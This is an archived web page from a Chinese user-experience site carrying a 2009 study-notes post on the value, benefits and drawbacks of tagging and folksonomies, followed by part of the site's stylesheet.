

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucdchina.com/snap/4573
body_size: 21101
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>UE学习笔记：Tag Tag (上) - UCD大社区</title>
<link href="/css/ucdchina.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="/js/jquery-1.2.6.min.js"></script>




</head>

<body id="page">
<div id="pageWrap">
	<table style="background: #FFF;text-align: left;margin: 0 auto 25px auto;table-layout: fixed;" width="100%" height="96" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td height="79" width="22" style="background: url(/images/bg_snap_hd_l.gif) repeat-y;"></td>
			<td valign="bottom"><h1 id="logo" class="noprint"><a href="/">以用户为中心的设计</a></h1></td>
			<td valign="bottom"><div style="float: right;white-space: nowrap;">这是UCDChina提前预览网页留下的存档，不包括作者可能更新过的内容。<br/>推荐您进入文章源地址阅读和发布评论：<a href="http://piglili.blogbus.com/logs/45219030.html">http://piglili.blogbus.co......45219030.html</a></div></td>
			<td width="22" style="background: url(/images/bg_snap_hd_r.gif) repeat-y;"></td>
		</tr>
		<tr>
			<td height="17" style="background: url(/images/bg_snap_hd_lb.gif) no-repeat;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td height="17" style="background: url(/images/bg_snap_hd_rb.gif) no-repeat;"></td>
		</tr>
	</table>

	<div id="pageMain">
	<div id="pageMainContainer">
	
		<style type="text/css">
			#fsize{
				line-height: 150%;
				font-family: Courier;
				font-size: 12px;
			}
			#fsize a{
				color: #333;
				outline: none;
				padding: 0px 3px 1px 3px;
				text-decoration: none;
				background: #FFF;
			}
			#fsize .fsizeOK{
				border: 1px solid #666;
			}
			#fsize .fsizeDisabled{
				color: #CCC;
				border: 1px solid #CCC;
				cursor: default;
			}
		</style>
		<style type="text/css" media="print">
			.noprint{
				display: none;
			}
		</style>
		<script type="text/javascript">
		function fsmaller(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f>13)
				{
					f = f - 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==13)
					{
						document.getElementById('fsmaller').className = "fsizeDisabled";			
					}
					document.getElementById('flarger').className = "fsizeOK";
				}		
		}
		function flarger(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f<19)
				{
					f = f + 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==19)
					{
						document.getElementById('flarger').className = "fsizeDisabled";			
					}
					document.getElementById('fsmaller').className = "fsizeOK";
				}
		}
		</script>
		
		<div style=" margin:0 0 20px; padding-bottom:15px; border-bottom: 2px solid #F1EFE2;">
			<h1 style="margin-bottom:0;">UE学习笔记：Tag Tag (上)</h1>
			<p style="text-align:right; height:1%; margin:0;margin-left: 1px;">
				<span style=" float:left; color:#999;">
				作者：helicopter621&nbsp;&nbsp;|&nbsp;&nbsp;
				发布： (编辑)kent.zhu &nbsp;&nbsp;|&nbsp;&nbsp;
				时间：2009-08-28 18:44:35</span>
				<span id="fsize">文字大小：<a href="javascript:fsmaller();" id="fsmaller" class="fsizeDisabled">-</a> <a href="javascript:flarger();" id="flarger" class="fsizeOK">+</a></span>
			</p>
		</div>
			
			<div style="height:1%; overflow:hidden; ">
			<table width="100%" align=right border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td style="vertical-align:top; padding:0 20px 0 0; ">
					<div id="pageContent">
						<div id="pageContentWrap" style="font-size:13px; ">
								<blockquote> 
<div>背景：在一次关于收藏夹tag功能的讨论会上，众人就tagging的意义展开了激烈讨论。<br />为将思路结构化，特写此文分别论述：<strong>1. tag有用吗？；2. tagging的利与弊；3.tagging系统及其UI设计。</strong>较为枯燥，算是一个知识点的梳理吧。</div>
 </blockquote> 
<p><strong><br /></strong><span style="font-size: 16px;"><strong>1. tag有用吗？</strong></span></p>
 
<p>&nbsp;tag
随着web2.0而流行，已有7年历史(Keller, P.
2007)。tagging成为各大网站常见功能，但系统地使用它的人多吗？tagging的脑力负担不轻：要将信息分类尚属不易，勿论描述信息本身。对
一条信息而言，应该tag类目还是属性？范畴应该更宽还是更窄？tag越多越好、还是控制在一定数量内？尤其困难的是，由于并非事前规划，无法很好预计被
tag内容的发展，入门、维护并不轻松。<br /><br />&nbsp;但从目前网络发展形势而言&mdash;&mdash;<strong>个人自生成内容（博文、图片、视频等）迅速增加</strong>，<strong>各类信息海量涌来</strong>&mdash;&mdash;tag可谓管理海量信息的强大利器。本文第2部分将展开论述。<br /><br /><span style="font-size: small;"><span><span style="color: #ff0000;"><span style="font-size: small;">*注</span>：</span>本文中信息是指图像、视频、音频等资源，非仅指文字信息。</span><strong><br /><br /><span style="font-size: 16px;">2. tagging的利与弊</span></strong></span><br /><br /><strong>2-1. tag与tagging</strong><br /><br /><span style="font-size: medium;"><strong>&middot;</strong></span> <strong>tag作为元数据(metadata)</strong>：元数据是所谓描述数据/信息的数据，tag是一种用户自创的元数据，特点是<strong>无层次结构、自定义</strong>。<br /><br /><span style="font-size: medium;"><strong>&middot;</strong></span> <strong>tagging构成分众分类法(folksonomy)</strong>：分众分类法，指大众自发利用tag对信息进行描述、分类，构成与信息架构中传统分类法(taxonomy)相对的信息组织。二者的区别见下表1：</p>
 
<div style="text-align: left;">&nbsp;&nbsp;&nbsp;&nbsp; <img style="width: 600px; height: 438px;" src="https://docs.google.com/File?id=dzpwgjb_314ddg3s8d9_b" alt="" /><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <span style="background-color: #ffffff; color: #999999;">表1：taxonomy VS. folksonomy</span><br /></div>
 
<p><br /><strong>2-2. tagging的利</strong><br /><br />结合表1的对比，可归纳出tagging的以下好处：<br /><br /><span style="font-size: medium;"><strong>&middot;</strong></span> <strong>使信息组织更经济、高效、灵活</strong>。<br />&nbsp; 如《<a title="未来是湿的" href="http://www.douban.com/subject/3735295/" target="_blank">未来是湿的</a>》作者所言，<strong>&ldquo;The Only Group That Can Categorize Everything Is Everybody&rdquo;（只有所有人能把所有信息都分类）。</strong>就如大英百科全书的编撰与Wikipedia的关系一样：信息越多，传统分类法的劣势越明显&mdash;&mdash;开发、维护成本只升不降；基于tagging、运用群众力量的分众分类法则相反。尤其当前的趋势是<strong>个人自生成信息</strong>越来越多，系统的分类、描述能力和效率可说远不如<strong>内容创造者</strong>本身。<br /><br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>对信息的索引、描述更丰富</strong>。<br />&nbsp;（1）tag固然不如传统分类法中的控制词表(thesaurus)那么严谨标准，但由于信息可被<strong>无穷多人</strong>赋予<strong>无穷多tag</strong>，故茫茫网海中只要有一个人跟你想到的描述一样，搜索就更有机会有所获。而要恰好用上专家词表内的专业化语词，难度可能更高。对于图像、视频、音频此类系统标注成本极高、效率极低的信息而言，tagging的价值会更明显。<br /><br />&nbsp; <span style="font-size: medium;"><span style="color: #0000ff;">例</span></span>：豆瓣不可能有钱请专家对系统内的资源进行电影、图书、音乐以外的分类，又或者尚无全文检索的实力，那如何找到一部同性恋主题的电影？拿<a title="普通搜索" href="http://www.douban.com/subject_search?search_text=%E5%90%8C%E6%80%A7%E6%81%8B&amp;cat=1002" target="_blank">普通搜索</a>与<a title="tag搜索" href="http://www.douban.com/movie/tag/%E5%90%8C%E6%80%A7%E6%81%8B" target="_blank">tag搜索</a>的结果、结果的发散程度对比，就能感觉到大众的力量。<br /><br />&nbsp;（2）用于描述某信息的所有tag往往是公开共享的，其分布往往呈图1所示长尾状收敛（Shirky, C. 2005）。各tag及其频率，既可反映大众对于该信息本质广泛一致的定义，又不至于让小众意见(minority opinion)完全被淹没。</p>
 
<div style="text-align: left;">&nbsp;&nbsp;&nbsp; <img style="width: 525px; height: 393px;" src="https://docs.google.com/File?id=dzpwgjb_315dmtrhhhb_b" alt="" /><br />&nbsp;&nbsp;&nbsp; <span style="background-color: #ffffff; color: #999999;">图1：两条deli.cio.us书签的tag频率分布</span><br /></div>
 
<p><span style="font-size: medium;"><strong>&middot; </strong></span><strong>更人性化的信息检索</strong>。<br />&nbsp; 上述两利，最终优化的是搜索：由于对一组系统信息（如个人的博文、Flikr的所有相片、Youtube的所有video）的接入点更多了，用户在信息海洋中找到与之需求匹配的信息的机会也更高。即利用大众的智慧，使搜索<strong>在机器化的基础上</strong>，更语义化、人性化、社会化。</p>
 
<div>以上三点是tagging<strong>社会性</strong>优势。Golder et al（2006）提出tag大致在描述信息的7方面：它关于什么（主题、分类、属性等），它是什么（标题、类型等），谁拥有它（作者、协作者），修饰tag的tag，它的<strong>品质</strong>（有趣、雷人等），<strong>自我参考</strong>（我买过的、我的书等），<strong>任务管理</strong>（待读、找工作等）。该分类并非绝对，但从后三种可看出tag在标引信息时的一大特点在于<strong>自我性</strong>。这带来的好处有：<br /><br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>辅助个人信息管理</strong>。对个人信息管理而言，tag可以发挥更大的作用。因其高度自定义性，使信息可被个性化地描述，使个人使用情景(context)成为信息描述的一部分。&ldquo;很喜欢&rdquo;、&ldquo;我想要&rdquo;、&ldquo;妈妈生日&rdquo;这类tag，是系统较难为用户索引的。<br /><br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>身份识别</strong>。如从某博客的标签云/列表，能看出博主的兴趣、甚至职业等个人信息。
<br /></div>
 
<div><br /> 
<div style="text-align: left;">&nbsp;&nbsp;&nbsp; <img style="width: 451px; height: 109px;" src="https://docs.google.com/File?id=dzpwgjb_3165c2bz79w_b" alt="" /><br />&nbsp;&nbsp;&nbsp;&nbsp; <span style="background-color: #ffffff; color: #999999;">图2：某博客的tag云</span></div>
</div>
 
<div>
<div style="text-align: left;"><br /></div>
 <span style="font-size: x-small;"><span style="font-family: Arial;"><span style="font-family: Verdana;">Marlow
et al</span></span></span><span style="font-size: x-small;"><span style="font-family: Verdana;"> （2006）</span></span><span style="font-size: x-small;"><span style="font-family: Verdana;">与</span></span>Ames &amp; Naaman（2007）曾探讨用户tagging的动机（表2），表现出<strong>社会性</strong>与<strong>自我性</strong>的结合。<br /><br /> 
<div style="text-align: left;">&nbsp;&nbsp;&nbsp; <img style="width: 344px; height: 151px;" src="https://docs.google.com/File?id=dzpwgjb_330hs5br3nb_b" alt="" /></div>
 &nbsp;&nbsp;&nbsp;&nbsp; <span style="background-color: #ffffff; color: #999999;">表2：tagging的动机</span><br /><br />这又带来另一种优势：<strong>社会化网络的构建</strong>。tag聚物（信息），亦聚人。一方面，它昭示一个人的兴趣爱好，从而帮助个体寻找同好。另一方面，它能聚合兴趣团体。例如Flikr上一个语法错误、表意模糊的tag，<span style="color: #ff0084;"><a title="sometaithurts" href="http://www.flickr.com/photos/tags/sometaithurts/" target="_blank">sometaithurts</a></span>（so meta it hurts，如此&ldquo;元级别&rdquo;，如此痛），却聚集了来自各色用户的各色相片。给照片tag上sometaithurts的个体，由tag聚集在一起，彼此间因此有了进一步社交化的机会，并将为这个tag聚集更多的物。<br /><br /><strong>2-3. tagging的弊</strong><br /><br />tagging最为人所诟病的特性有：缺乏一致性、歧义、语法错误。这是由于与专家相比：<br /><br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>大众是&ldquo;懒惰&rdquo;的</strong>：tagging可能停留在粗浅的表层，而不做深入思考或精准描述。尤其当tag与系统固有分类维度重合的时候，就会失去价值。例如为豆瓣上的电影打上&ldquo;电影&rdquo;这个tag的意义是零。<br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>大众是&ldquo;虚伪&rdquo;的</strong>：有人会为了让自己出现在搜索结果更前面等目的而乱tag；<br /><span style="font-size: medium;"><strong>&middot; </strong></span><strong>大众很&ldquo;笨&rdquo;</strong>：<br />&nbsp;（1）拼写问题。除了拼错字词，英文里词组的分隔、大小写、单复数等就会造成大量混乱的tag；<br />&nbsp;（2）没记性。表现为个人在同一系统中使用不一致的tag（如字面相异，意义相同等）来标注同一或相似内容。</div>
 
<p><br />这导致大量污染性的垃圾tag，即所谓搜索结果中的噪音出现，从而降低检索效率。但这并非tagging的致命伤，通过设计的引导是可以改善这些问题的。<a href="http://piglili.blogbus.com/logs/45218952.html" target="_blank">第三部分</a>将展开讨论。<span style="font-size: 16px;"><strong><br /></strong></span></p>								<!-- Baidu Button BEGIN -->
                                <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="float: left;top: -5px;">
                                <a class="bds_tsina"></a>
                                <a class="bds_tqq"></a>
                                <a class="bds_t163"></a>
                                <a class="bds_tsohu"></a>
                                <a class="bds_douban"></a>
                                <a class="bds_twi"></a>
                                <a class="bds_mail"></a>
                                <span class="bds_more">更多</span>
                                <a class="shareCount"></a>
                                </div>
                                <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=713743" ></script>
                                <script type="text/javascript" id="bdshell_js"></script>
                                <script type="text/javascript">
                                    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
                                </script>
                                <!-- Baidu Button END -->
								<div style="float: right; text-align: right; font-size: 12px;"><img src="http://www.google.com/calendar/images/icon_print.gif" align="absmiddle" style=" margin-right:4px; " class="noprint" /><a href="#" onClick="window.print(); return false;" class="noprint">打印</a>&nbsp;&nbsp;|&nbsp;&nbsp;相关话题：<a href="/topic/266">信息分类与方法</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;类别：<a href="/IA-ID">信息和交互</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://piglili.blogbus.com/logs/45219030.html">源地址</a></div>
						</div>
					</div>
				</td>
				<td style="text-align:center; vertical-align:top; width:27%;" class="noprint">
					<div class="pageContent_ad">
						<p style="font-size: 14px;color: #999;margin-bottom: 5px;"><strong>UCDChina的书</strong></p>
						<p><a href="http://book.douban.com/subject/6114207/"><img src="http://img5.douban.com/mpic/s4707655.jpg" alt="《UCD火花集2》封面"/></a><br/>
						UCDChina编著，定价35元<br/>
						<a href="http://www.amazon.cn/mn/detailApp/ref=as_li_ss_tl?_encoding=UTF8&tag=ucdchina&linkCode=as2&asin=B004WE0BFY&camp=536&creative=3132&creativeASIN=B004WE0BFY" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3726853.jpg" alt="《UCD火花集》封面"><br/>
						UCDChina编著，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk942269&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer.php?sys_id=1&ad_type=10&from=P-264821&backurl=http%3A%2F%2Fproduct.dangdang.com%2Fproduct.aspx%3Fproduct_id%3D21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>						
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3722651.jpg" alt="《应需而变——设计的力量》封面" /><br/>
						UCDChina团队成员<a href="http://www.junchenwu.com" taget="_blank">JunChen</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk947226&source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&backurl=http://product.dangdang.com/product.aspx?product_id=20553596" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3680719.jpg" alt="《网页设计解析》封面" /><br/>
						UCDChina团队成员<a href="http://www.lytous.com">周陟</a>著，定价62元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk904058&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20518672" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2897496.jpg" alt="《赢在用户》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk738573&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20004060" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2923557.jpg" alt="《用户体验的要素》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk745015&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20055839" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
					</div>
				</td>
			  </tr>
			</table>
			</div>
			
			
		</div><!--/#pageMainContainer -->
		</div><!--/#pageMain -->
		
</div><!--/#pageWrap -->

<script type="text/javascript">
<!--if ( top.location !== self.location ) { top.location=self.location;}//-->
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-183082-6");
pageTracker._initData();
pageTracker._trackPageview("/信息和交互/文章/UE学习笔记：Tag Tag (上)");
</script>
</body>
</html>
	


<!-- 0.0078s -->

--- FILE ---
content_type: text/css
request_url: https://ucdchina.com/css/ucdchina.css
body_size: 15650
content:
/*
	UCDChina.com Stylesheet v1.0
	by JunChen
	2007-11-08
*/

/*
=Common
*/
body{
	margin: 10px 20px 20px 20px;
	font-size:12px;
	background:#fff;
	font-family: Arial,sans-serif;
	line-height: 170%;
}
a:link,a:visited{
	color: #009;
}
a:hover{
	color: #FFF;
	background: #009;
}
a.glink:link,a.glink:visited{
	color: #390;
}
a.glink:hover{
	color: #FFF;
	background: #390;
}
a img{
	border: none;
}
.clearfix:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: ".";
}
.clearfix {display: inline-block}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

#skip{
	display: none;
}

/*
=Text
*/
h2{font-size: 16px;display: none;}
h3{font-size: 14px;}
h4{font-size: 14px;font-weight: normal;}
h3 span,h4 span{font-size: 12px;font-weight: normal;color: #AAA;}
h3 span#tab_h10,h3 span#tab_h30{color: #008000;font-size: 14px;cursor:default;font-weight: bold;}
h3 .srNum{font-size:14px;font-weight: normal;color: #000;}

.topic_extend{color: #006000;}
.post_meta a:link,.post_meta a:visited{color: #666;}
.post_meta a:hover{
	color: #FFF;
	background: #009;
}
.post_meta{color: #AAA;}
/*
=Layout
*/
#index{
	padding: 0;
	margin: 10px 10px auto 10px;
}

#indexWrap {
	width: expression(document.body.clientWidth < 810? "810px": "auto" );
	min-width:810px;
}

	
#hd{
	margin-bottom: 15px;
}
	#hd #tr{
		position: absolute;
		top: -8px;
		_top: 5px;
		#top: 5px;
		right: 20px;
	}

	#hd #nav{
		position: relative;
		background: #BCCCED;
		margin-top: 23px;
        height: 34px;
		line-height: 34px;
		text-indent: 8px;
		font-size: 14px;
		font-weight: bold;
		white-space: nowrap;
	}
		#hd #nav a{
			padding: 9px 8px 9px 8px;
			_padding: 9px 8px 10px 8px;
			#padding: 9px 8px 10px 8px;
		}
		#hd #nav a:link,#hd #nav a:visited{text-decoration: none;color: #000}
		#hd #nav a:hover{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav a.s5a:hover{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
		#hd #nav #current{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav #s5a_current{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
	#hd #search{
		position: absolute;
		right: 5px;
		top: 6px;
		_top: 5px;
		/*#top: 0px;*/
	}
	#hd #search #searchBox{
		background: url(/images/bg_search.gif) no-repeat 0px 0 #FFF;
		text-indent: 20px;
		border:1px #999 solid;
		padding:3px;
		font-size:12px;
		width: 160px;
	}
	.cn{
		background-image: url(/images/902.gif);
		position: absolute;
		width: 2px;
		height: 2px;
		overflow: hidden;
	}
		.cntr{top: 0;right: 0;background-position: top right;}
		.cntl{top: 0;left: 0;}
		.cnbr{bottom: 0;right: 0;background-position: bottom right;}
		.cnbl{bottom: 0;left: 0;background-position: bottom left;}
	#hd #topbanner{
		float: right;
		margin-top: -65px;
	}
	
#bd{
	/*padding-right: 270px;*/
	/*margin: 0 5px;*/
	/* min-width: 700px;
	width:expression(document.body.clientWidth < 700? "700px": "auto" );*/
	padding:0 5px;
	
}
	#bd_one_col{
	}


#main{
	text-align: left;
	margin: 0 0 25px;
}
	#mainWrap{
	}
	
	#bd_one_col #main{
		float: none;
		padding: 0;
		border: none;
	}
	#main h3{
		margin-top: 0;
	}
	
#sidebar{
	/*float: left;
	margin-right: -255px;*/
	/*
	width: 220px;
	overflow: hidden;
	float: right;*/
	width:270px; 
	padding-left:20px; margin:0 auto; text-align:left;
	border-left: 1px dashed #CCC;
}
	
	#bd_one_col #sidebar{
		display: none;
	}

/*
=Subnav
*/
/*
.subnav{
	background: #F3F3F3;
	height: 25px;
	margin-bottom: 8px;
	width:665px;
}
.subnavWrap { 
	
}
.subnav td{
	line-height: 50%;
	_line-height: 25px;
}
.subnav_title{
	text-align: center;
	font-size: 14px;
	color: #009;
	font-weight: bold;
	white-space: nowrap; width:127px;
}
*/

/*
=Logo
*/
h1#logo a:link,h1#logo a:visited{
	display: block;
	text-indent: -9999px;
	width: 247px;
	height: 62px;
	background: url(/images/ucdchina_logo.jpg) top left no-repeat;
	top: 5px;
	position: relative;
}
h1#logo a:hover{
	background: url(/images/ucdchina_logo.jpg) bottom left no-repeat;
}
h1#logo a:focus{outline: 0;}

/*
=Topic&Post
*/
.topic{
	margin-bottom: 30px;
	padding-top: 8px;
	padding-left: 16px;
	background: url(/images/bg_topic.gif) no-repeat;
}
	.topicisTop{
		background: url(/images/bg_topicisTop.gif) no-repeat;
	}
	.topicWrap, .postsWrap, #ftWrap {
		width:650px;
	}
		.postsWrap{
			margin-left: 2px;
		}
	.topic ul,.posts ul{
		margin: 0 0 6px 0;
		padding: 0;
		list-style: none;
	}
	.topic ul li,.topic ul li h4,.posts ul li,.posts ul li h4{
		margin: 0 0 5px 0;
	}
	.topic h3{
		margin: 0 0 5px 24px;
	}
	.topic p,.posts p{
		margin-top: 0;
		margin-bottom: 0;
	}
		.topic p.post_thumbimg, .posts p.post_thumbimg{
			margin-top: 4px;
		}
	.topic .topic_extend{
		margin-bottom: 18px;
		margin-left: 24px;
	}
	.topic .post_extend,.topic .post_meta{
		margin-left: 24px;
	}
		.posts .post_extent,.posts .post_meta{
			margin-left: 0;
		}
	.topic .post,.topic .post_with_thumb,.posts .post,.posts .post_with_thumb{
		margin-bottom: 10px;
	}
		.post_with_thumb .post_thumbimg{
			margin-left: 23px;
			_margin-left: 12px;
		}
			.posts .post_thumbimg{
				margin-left: 0;
			}
			.post_thumbimg{
				float: left;
				width: 162px;
				height: 122px;
				overflow: hidden;
				text-align: center;
			}
				.post_thumbimg img{
					border: 1px solid #F2F2F2;
				}
		.topic .post_with_thumb .post_extend,.topic .post_with_thumb .post_meta{
			margin-left: 192px;
		}
		.posts .post_with_thumb .post_extend,.posts .post_with_thumb .post_meta{
			margin-left: 169px;
		}
	.topic_no{
		font-size: 14px;
		color: #000;
		float: left;
		width: 20px;
		_width: 24px;
		padding-right: 4px;
		text-align: right;
	}
	.see_all_posts{margin-left: 24px;font-size: 14px;font-weight: bold;font-family: serif;}
	.see_all_posts span{font-size: 12px;font-weight: normal;font-family: Arial;color: #999;}
	.post_noextend{
		float: left;
		width: 47%;
		padding-right: 1%;
	}

#sidebar a.snap_icon:link,#sidebar a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 0;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#sidebar a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#main a.snap_icon:link,#main a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#main a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#sidebar span.list_icon{
	font-family: simsun;
	font-size: 15px;
	text-decoration: none;
	overflow: hidden;
	background: url(/images/list_icon.gif) no-repeat -2px 0px;
}

/*
=Sidebar Mod
*/
#sidebar h3{
	margin: 0 0 8px 0;
	color: #008000;
}
	#sidebar h3 a:link,#sidebar h3 a:visited{
		color: #008000;
	}
	#sidebar h3 a:hover{
		color: #FFF;
		background: #009;
	}
	#sidebar h3 a.maroonLink:link,#sidebar h3 a.maroonLink:visited{
		color: maroon;
		background: none;
	}
	#sidebar h3 a.maroonLink:hover{
		color: #FFF;
		background: #009;
	}
#sidebar .mod{
	margin-bottom: 15px;
}
	#sidebar .mod ul{
		margin: 0;
		padding: 0;
		list-style: none;
	}
	#sidebar .ili li{
		display: inline;
	}
	#sidebar .ili li a{
		white-space: nowrap;
	}
	#sidebar p{
		margin-top: 0;
	}
	#sidebar .infobox{
		font-size: 13px;
		text-align: left;
		margin-bottom: 8px;
	}
.sidebar_ad{
}
.maroonLink:link,.maroonLink:visited{
	color: Maroon;
	background: none;
}
.maroonLink:hover{
	color: #FFF;
	background: #009;
}
	td .maroonLink:link,td .maroonLink:visited{
		color: #D30000;
		background: none;
	}
	td .maroonLink:hover{
		color: #FFF;
		background: #009;
	}
/*
=ft
*/
#ft p{
	border-top: 1px dashed #CCC;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 14px;
	color: #000;
	text-align: right;
}
	#ft a:link,#ft a:visited{
		color: Maroon;
		background: none;
		font-weight: bold;
	}
	#ft a:hover{
		background: #009;
		color: #FFF;
	}
	#ft span{
		float: left;
	}

/*
=Other
*/
#search_status,#career_filter{
	background: #EEE;
	margin-bottom: 12px;
	font-size: 14px;
	padding: 5px;
}
.searchResultNum, .searchNoResult{
	font-size: 12px;
	color: #666;
}
.search_empty{
	font-size: 13px;
}
/*
=Snap & Post
*/
#page{
	background: #EFEDE4;
	padding: 0;
	margin:auto 10px;
}
#pageWrap{
